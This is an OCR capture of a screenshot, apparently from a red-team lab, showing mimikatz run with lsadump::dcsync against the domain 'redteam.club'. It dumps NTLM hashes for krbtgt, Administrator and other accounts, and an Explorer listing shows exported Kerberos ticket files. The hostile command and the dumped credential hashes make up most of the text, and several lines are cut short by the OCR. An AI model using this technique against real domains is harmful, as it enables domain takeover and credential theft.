 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@ge
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.let
'#####' > http://pingcastle.com / http://mysmartl
mimikatz(commandline) # lsadump::dcsync /domain:redteam.cl
[DC] 'redteam.club' will be the domain
[DC] 'adl.redteam.club' will be the DC server
[DC] Exporting domain 'redteam.club'
502 krbtgt b6e0fcce3106665064de4917394ccc27 51
500 Administrator 42e2656ec24331269f82160ff5962387
1105 hack 51a52c415264a8fc31520f66f2f50459 66
1106 AD2$ 4f47b998eba27e685cd6337c88aea194 53
1104 test 51a52c415264a8fc31520f66f2f50459 66
4102 web 32ed87bdb5fdc5e9cba88547376818d4 59
1602 12SERVER1$ 467bed05a31a0443810aeaa42995f00e
1107 12SERVER2$ 10cd59753279045b1d79c198544da7f6
1001 AD1$ f7075e348ab5c7754a7bb13633510c1c 53
C:\Users\hack\mimikatz_trunk\x64>
x64
文件 主页 共享 查看
« 用户 hack mimikatz_trunk x64 搜索"x6
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称 修改日期
[0;3e7]-0-1-40a50000-12SERVER2$@... 2022/3/23 15:44
[0;3e7]-0-2-40a50000.kirbi 2022/3/23 15:44
[0;3e7]-0-3-40a50000-12SERVER2$@... 2022/3/23 15:44
[0;3e7]-0-4-40a50000-12SERVER2$@... 2022/3/23 15:44
[0;3e7]-2-0-60a10000-12SERVER2$@... 2022/3/23 15:44
[0;3e7]-2-1-40e10000-12SERVER2$@... 2022/3/23 15:44
[0;6a811]-2-0-60a10000-Administrat... 2022/3/23 15:44
[0;628f2]-2-0-60a10000-Administrat... 2022/3/23 15:44
[0;54053]-0-0-60a50000-Administrat... 2022/3/23 15:44
[0;54053]-2-0-60a10000-Administrat... 2022/3/23 15:44
[0;62207]-2-0-60a10000-Administrat... 2022/3/23 15:44
log 2022/3/23 17:20
mimidrv.sys 2013/1/22 7:50
mimikatz 2020/5/19 6:50
mimilib.dll 2020/5/19 6:50
21 个项目 选中 1 个项目 1.07 KB